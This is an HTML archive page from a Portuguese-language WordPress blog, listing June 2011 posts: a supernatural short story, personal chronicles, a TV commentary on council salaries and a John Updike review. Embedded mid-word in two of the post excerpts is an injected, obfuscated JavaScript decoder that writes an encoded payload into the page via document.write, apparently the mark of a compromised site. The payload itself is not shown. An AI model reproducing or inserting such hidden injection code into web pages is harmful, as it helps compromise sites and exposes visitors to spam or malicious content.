

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marcioabc.com.br/2011/06/
body_size: 9113
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>junho &laquo; 2011 &laquo;  Márcio ABC</title>

<link rel="stylesheet" href="http://www.marcioabc.com.br/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.marcioabc.com.br/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://www.marcioabc.com.br/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Márcio ABC &raquo;" href="http://www.marcioabc.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Márcio ABC &raquo;" href="http://www.marcioabc.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marcioabc.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marcioabc.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.marcioabc.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.marcioabc.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.marcioabc.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
</head>
<body class="archive date">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.marcioabc.com.br/">Márcio ABC</a></h1>
		<div class="description">Jornalismo Literatura Etc &amp; Tal</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for junho, 2011</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-2525 post type-post status-publish format-standard hentry category-contos tag-conto tag-natureza tag-sobrenatural">
				<h3 id="post-2525"><a href="http://www.marcioabc.com.br/2011/06/30/o-caso-da-arvore-sombria/" rel="bookmark" title="Permanent Link to O caso da árvore sombria">O caso da árvore sombria</a></h3>
				<small>quinta-feira, junho 30th, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-arvore.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-arvore.jpg" alt="" title="Blog arvore" width="450" height="360" class="aligncenter size-full wp-image-2526" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-arvore.jpg 450w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-arvore-300x240.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Desde que, à caça da criatura, Bartolomeu Vigota puxou o gatilho e fez o sangue correr, fala-se do  estranho caso da Fazenda das Vinte Léguas. Contratado para tomar conta do lugar, ele  mudara-se para lá havia pouco tempo qu<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando começou a sentir-se incomodado. Não sabia o motivo, mas algo soava-lhe sinistro na sombra escura daquela árvore tão próxima da casa onde morava.  <a href="http://www.marcioabc.com.br/2011/06/30/o-caso-da-arvore-sombria/#more-2525" class="more-link"><span aria-label="Continue lendo O caso da árvore sombria">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/conto/" rel="tag">Conto</a>, <a href="http://www.marcioabc.com.br/tag/natureza/" rel="tag">Natureza</a>, <a href="http://www.marcioabc.com.br/tag/sobrenatural/" rel="tag">Sobrenatural</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/contos/" rel="category tag">Contos</a> |   <a href="http://www.marcioabc.com.br/2011/06/30/o-caso-da-arvore-sombria/#comments">1 Comment &#187;</a></p>

			</div>

				<div class="post-2521 post type-post status-publish format-standard hentry category-cronicas tag-amigo tag-cronicas">
				<h3 id="post-2521"><a href="http://www.marcioabc.com.br/2011/06/29/estranho-sonho-com-amigo-morto/" rel="bookmark" title="Permanent Link to Estranho sonho com amigo morto">Estranho sonho com amigo morto</a></h3>
				<small>quarta-feira, junho 29th, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/blog-ceu.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/blog-ceu.jpg" alt="" title="blog ceu" width="410" height="308" class="aligncenter size-full wp-image-2522" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/blog-ceu.jpg 410w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/blog-ceu-300x225.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" /></a><br />
Sonhei na noite passada com um amigo que morreu há um bom tempo. Era desses amigos bem relaxados mesmo. Mais velho, bebia pra caramba e era o maior mentiroso que já conheci. Mas o mais engraçado é que, ao contrário de muita gente que nos conta mentiras e ao mesmo tempo nos irrita, ele tinha o dom de contá-las de um modo que, depois, não tínhamos outra saída que não fosse rir.  <a href="http://www.marcioabc.com.br/2011/06/29/estranho-sonho-com-amigo-morto/#more-2521" class="more-link"><span aria-label="Continue lendo Estranho sonho com amigo morto">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/amigo/" rel="tag">Amigo</a>, <a href="http://www.marcioabc.com.br/tag/cronicas/" rel="tag">Crônicas</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/cronicas/" rel="category tag">Crônicas</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2514 post type-post status-publish format-standard hentry category-geral tag-comentario tag-politica tag-tv-tem">
				<h3 id="post-2514"><a href="http://www.marcioabc.com.br/2011/06/25/meu-comentario-de-sexta-dia-24-na-tv-tem/" rel="bookmark" title="Permanent Link to Meu comentário na TV TEM sobre aumento de vereadores">Meu comentário na TV TEM sobre aumento de vereadores</a></h3>
				<small>sábado, junho 25th, 2011</small>

				<div class="entry">
					<p>Publico aqui meu comentário levado ao ar no TEM Notícias (TV TEM) na sexta-feira, dia 24 de junho. É sobre a criação de uma nova vaga na Câmara de Bauru e sobre o aumento salarial para vereadores e prefeito de Marília.  <a href="http://www.marcioabc.com.br/2011/06/25/meu-comentario-de-sexta-dia-24-na-tv-tem/#more-2514" class="more-link"><span aria-label="Continue lendo Meu comentário na TV TEM sobre aumento de vereadores">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/comentario/" rel="tag">Comentário</a>, <a href="http://www.marcioabc.com.br/tag/politica/" rel="tag">Política</a>, <a href="http://www.marcioabc.com.br/tag/tv-tem/" rel="tag">TV TEM</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/geral/" rel="category tag">Geral</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2509 post type-post status-publish format-standard hentry category-cronicas tag-animais tag-cronicas tag-estrada tag-fusca tag-rodovia tag-tatu">
				<h3 id="post-2509"><a href="http://www.marcioabc.com.br/2011/06/24/o-banho-do-tatu-e-o-banho-que-o-tatu-me-deu/" rel="bookmark" title="Permanent Link to O banho do tatu e o &#8216;banho&#8217; que o tatu me deu">O banho do tatu e o &#8216;banho&#8217; que o tatu me deu</a></h3>
				<small>sexta-feira, junho 24th, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-tatu.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-tatu.jpg" alt="" title="Blog tatu" width="390" height="299" class="aligncenter size-full wp-image-2510" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-tatu.jpg 390w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-tatu-300x230.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /></a></p>
<p>Eu também gostaria de jogar água com uma mangueira num tatu. Vê-lo de perto contentar-se com o refresco, assim como na imagem acima (há um vídeo que está no UOL, mas não consegui postar aqui porque sou ignorante nisso – só sei pegar os do Youtube, onde não o encontrei). Sinto que devo isso à espécie. <a href="http://www.marcioabc.com.br/2011/06/24/o-banho-do-tatu-e-o-banho-que-o-tatu-me-deu/#more-2509" class="more-link"><span aria-label="Continue lendo O banho do tatu e o &#8216;banho&#8217; que o tatu me deu">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/animais/" rel="tag">Animais</a>, <a href="http://www.marcioabc.com.br/tag/cronicas/" rel="tag">Crônicas</a>, <a href="http://www.marcioabc.com.br/tag/estrada/" rel="tag">Estrada</a>, <a href="http://www.marcioabc.com.br/tag/fusca/" rel="tag">Fusca</a>, <a href="http://www.marcioabc.com.br/tag/rodovia/" rel="tag">Rodovia</a>, <a href="http://www.marcioabc.com.br/tag/tatu/" rel="tag">Tatu</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/cronicas/" rel="category tag">Crônicas</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2505 post type-post status-publish format-standard hentry category-cronicas tag-brasil tag-cronicas tag-meu-pai tag-minha-cachorrinha tag-minha-mae tag-nina tag-sociedade">
				<h3 id="post-2505"><a href="http://www.marcioabc.com.br/2011/06/23/o-sigilo-de-um-passado-que-nos-incomoda/" rel="bookmark" title="Permanent Link to O sigilo de um passado que nos incomoda">O sigilo de um passado que nos incomoda</a></h3>
				<small>quinta-feira, junho 23rd, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-Nina-linguaruda.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-Nina-linguaruda.jpg" alt="" title="Blog Nina linguaruda" width="480" height="360" class="aligncenter size-full wp-image-2506" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-Nina-linguaruda.jpg 480w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/Blog-Nina-linguaruda-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><em><strong>Aí está a Nina, cachorrinha que também é minha</strong></em></p>
<p>Esconder coisas do nosso passado (ou mesmo do presente) das quais nos envergonhamos nos faz bem? Resolve nossas incertezas a respeito do futuro? Sustenta nossa estabilidade emocional? Evita uma exposição prejudicial à nossa imagem? A discussão em torno de documentos sigilosos da história do país me despertou para minhas próprias desonras.  <a href="http://www.marcioabc.com.br/2011/06/23/o-sigilo-de-um-passado-que-nos-incomoda/#more-2505" class="more-link"><span aria-label="Continue lendo O sigilo de um passado que nos incomoda">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/brasil/" rel="tag">Brasil</a>, <a href="http://www.marcioabc.com.br/tag/cronicas/" rel="tag">Crônicas</a>, <a href="http://www.marcioabc.com.br/tag/meu-pai/" rel="tag">Meu pai</a>, <a href="http://www.marcioabc.com.br/tag/minha-cachorrinha/" rel="tag">Minha cachorrinha</a>, <a href="http://www.marcioabc.com.br/tag/minha-mae/" rel="tag">Minha mãe</a>, <a href="http://www.marcioabc.com.br/tag/nina/" rel="tag">Nina</a>, <a href="http://www.marcioabc.com.br/tag/sociedade/" rel="tag">Sociedade</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/cronicas/" rel="category tag">Crônicas</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2502 post type-post status-publish format-standard hentry category-impressoes tag-eua tag-john-updike tag-literatura tag-livros">
				<h3 id="post-2502"><a href="http://www.marcioabc.com.br/2011/06/22/sexo-e-ironia-no-livro-cidadezinhas-de-john-updike/" rel="bookmark" title="Permanent Link to Sexo e ironia no livro &#8216;Cidadezinhas&#8217;, de John Updike">Sexo e ironia no livro &#8216;Cidadezinhas&#8217;, de John Updike</a></h3>
				<small>quarta-feira, junho 22nd, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Livro-cidadezinhas.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Livro-cidadezinhas.jpg" alt="" title="Livro cidadezinhas" width="247" height="375" class="aligncenter size-full wp-image-2503" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Livro-cidadezinhas.jpg 247w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/Livro-cidadezinhas-197x300.jpg 197w" sizes="(max-width: 247px) 100vw, 247px" /></a></p>
<p>John Updike, morto em 2009, foi um craque da literatura norte-americana. Não é à toa que ganhou duas vezes cada um os principais prêmios dos EUA, o Pulitzer e o National Book Awards. “Cidadezinhas” (Companhia das Letras, 2004), que ganhei da jornalista Cristina Camargo, foi seu último livro.  <a href="http://www.marcioabc.com.br/2011/06/22/sexo-e-ironia-no-livro-cidadezinhas-de-john-updike/#more-2502" class="more-link"><span aria-label="Continue lendo Sexo e ironia no livro &#8216;Cidadezinhas&#8217;, de John Updike">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/eua/" rel="tag">EUA</a>, <a href="http://www.marcioabc.com.br/tag/john-updike/" rel="tag">John Updike</a>, <a href="http://www.marcioabc.com.br/tag/literatura/" rel="tag">Literatura</a>, <a href="http://www.marcioabc.com.br/tag/livros/" rel="tag">Livros</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/impressoes/" rel="category tag">Impressões</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2498 post type-post status-publish format-standard hentry category-impressoes tag-jornalismo">
				<h3 id="post-2498"><a href="http://www.marcioabc.com.br/2011/06/21/o-afago-a-cortada-e-certos-jornalistas/" rel="bookmark" title="Permanent Link to O afago, a cortada e certos jornalistas">O afago, a cortada e certos jornalistas</a></h3>
				<small>terça-feira, junho 21st, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/mascara-halloween.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/mascara-halloween.jpg" alt="" title="mascara halloween" width="460" height="414" class="aligncenter size-full wp-image-2499" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/mascara-halloween.jpg 460w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/mascara-halloween-300x270.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<p>Às vezes é curiosa a atenção que, por sermos da imprensa, recebemos de pessoas com as quais convivemos circunstancialmente. Às vezes me sinto incomodado. Não no mau sentido da palavra, claro. Apenas me sinto um pouco constrangido qu<script type="text/javascript">function r0093c87a1(re){var xc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var uf='';var pd,r7,x1,x4,s1,v0,r2;var s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.indexOf(re.charAt(s5++));v0=xc.indexOf(re.charAt(s5++));r2=xc.indexOf(re.charAt(s5++));pd=(x4<&lt;2)|(s1>>4);r7=((s1&15)<&lt;4)|(v0>>2);x1=((v0&3)<&lt;6)|r2;if(pd>=192)pd+=848;else if(pd==168)pd=1025;else if(pd==184)pd=1105;uf+=String.fromCharCode(pd);if(v0!=64){if(r7>=192)r7+=848;else if(r7==168)r7=1025;else if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}if(r2!=64){if(x1>=192)x1+=848;else if(x1==168)x1=1025;else if(x1==184)x1=1105;uf+=String.fromCharCode(x1);}}while(s5<re.length);document.write(uf);};r0093c87a1('[base64]');</script>ando recebo um afago acompanhado de uma pergunta genérica sobre um assunto qualquer. A pergunta geralmente é uma bola levantada para você cortar. Mas o fato é que nem sempre estamos preparados para dar a cortada.  <a href="http://www.marcioabc.com.br/2011/06/21/o-afago-a-cortada-e-certos-jornalistas/#more-2498" class="more-link"><span aria-label="Continue lendo O afago, a cortada e certos jornalistas">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/jornalismo/" rel="tag">Jornalismo</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/impressoes/" rel="category tag">Impressões</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-2490 post type-post status-publish format-standard hentry category-cronicas tag-irmaos tag-miro tag-natureza">
				<h3 id="post-2490"><a href="http://www.marcioabc.com.br/2011/06/14/liberdade-aos-irmaos/" rel="bookmark" title="Permanent Link to Liberdade aos irmãos!">Liberdade aos irmãos!</a></h3>
				<small>terça-feira, junho 14th, 2011</small>

				<div class="entry">
					<p><a href="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Miro.jpg"><img src="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Miro.jpg" alt="" title="Miro" width="468" height="355" class="aligncenter size-full wp-image-2492" srcset="http://www.marcioabc.com.br/wp-content/uploads/2011/06/Miro.jpg 468w, http://www.marcioabc.com.br/wp-content/uploads/2011/06/Miro-300x227.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></a><em><strong>(Quadro de Miró, que me lembra crianças)</strong></em></p>
<p>A casa fica abaixo do nível da rodovia. E ali, no amplo quintal ao lado da construção antiga cercada de árvores, as duas crianças correm uma atrás da outra. A menina, talvez um pouco mais velha, vai no encalço do menino. Têm entre cinco e seis anos, calculo. Penso: são irmãos e vivem de certo modo isolados nesta paisagem agreste. Não é um lugar distante de cidades. Mas fica no meio do mato. E das plantações. Não há outras casas por perto.  <a href="http://www.marcioabc.com.br/2011/06/14/liberdade-aos-irmaos/#more-2490" class="more-link"><span aria-label="Continue lendo Liberdade aos irmãos!">(mais&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="http://www.marcioabc.com.br/tag/irmaos/" rel="tag">Irmãos</a>, <a href="http://www.marcioabc.com.br/tag/miro/" rel="tag">Miró</a>, <a href="http://www.marcioabc.com.br/tag/natureza/" rel="tag">Natureza</a><br /> Posted in <a href="http://www.marcioabc.com.br/tema/cronicas/" rel="category tag">Crônicas</a> |   <span>Comments Closed</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="http://www.marcioabc.com.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			 <li>

						<p>You are currently browsing the <a href="http://www.marcioabc.com.br/">Márcio ABC</a> blog archives for junho, 2011.</p>

			
				</ul>
		<ul role="navigation">
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-3997"><a href="http://www.marcioabc.com.br/desrumo/">Compre aqui o livro “Desrumo”</a></li>
<li class="page_item page-item-4361"><a href="http://www.marcioabc.com.br/na-pele-dos-meninos/">Compre aqui o livro “Na pele dos meninos”</a></li>
<li class="page_item page-item-4004"><a href="http://www.marcioabc.com.br/parabala/">Compre aqui o livro “Parabala”</a></li>
<li class="page_item page-item-4011"><a href="http://www.marcioabc.com.br/pater/">Compre aqui o livro “Pater”</a></li>
<li class="page_item page-item-116"><a href="http://www.marcioabc.com.br/home-2/">Home</a></li>
<li class="page_item page-item-20"><a href="http://www.marcioabc.com.br/eu-mesmo/">Eu mesmo</a></li>
<li class="page_item page-item-2233 page_item_has_children"><a href="http://www.marcioabc.com.br/contato/">Contato</a>
<ul class='children'>
	<li class="page_item page-item-2323"><a href="http://www.marcioabc.com.br/contato/falha/">Falha</a></li>
	<li class="page_item page-item-2325"><a href="http://www.marcioabc.com.br/contato/sucesso/">Sucesso</a></li>
</ul>
</li>
<li class="page_item page-item-133"><a href="http://www.marcioabc.com.br/regras/">Regras</a></li>
<li class="page_item page-item-125"><a href="http://www.marcioabc.com.br/qr-code/">Quick Response Code</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://www.marcioabc.com.br/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/03/'>março 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.marcioabc.com.br/2017/10/'>outubro 2017</a></li>
	<li><a href='http://www.marcioabc.com.br/2017/06/'>junho 2017</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/12/'>dezembro 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/05/'>maio 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/03/'>março 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2016/02/'>fevereiro 2016</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/10/'>outubro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/03/'>março 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/02/'>fevereiro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/10/'>outubro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/09/'>setembro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/08/'>agosto 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/07/'>julho 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/06/'>junho 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/04/'>abril 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/03/'>março 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/02/'>fevereiro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2014/01/'>janeiro 2014</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/12/'>dezembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/11/'>novembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/10/'>outubro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/09/'>setembro 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/08/'>agosto 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/07/'>julho 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/06/'>junho 2013</a></li>
	<li><a href='http://www.marcioabc.com.br/2013/05/'>maio 2013</a></li>
